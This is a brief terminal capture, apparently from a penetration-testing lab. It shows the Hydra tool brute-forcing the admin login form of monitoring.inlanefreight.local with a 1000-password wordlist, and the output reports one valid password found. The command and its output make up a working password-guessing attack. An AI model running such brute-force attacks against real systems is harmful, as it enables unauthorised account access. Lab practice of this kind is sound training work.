 └─$ hydra -l admin -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000.txt monitoring.inlanefreight.local http-p
ost-form '/login.php:username=admin&password=^PASS^:F=Invalid Credentials!'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-24 22:35:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking http-post-form://monitoring.inlanefreight.local:80/login.php:username=admin&password=^PASS^:F=Invalid Credentia
ls!
[80][http-post-form] host: monitoring.inlanefreight.local   login: admin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-24 22:36:10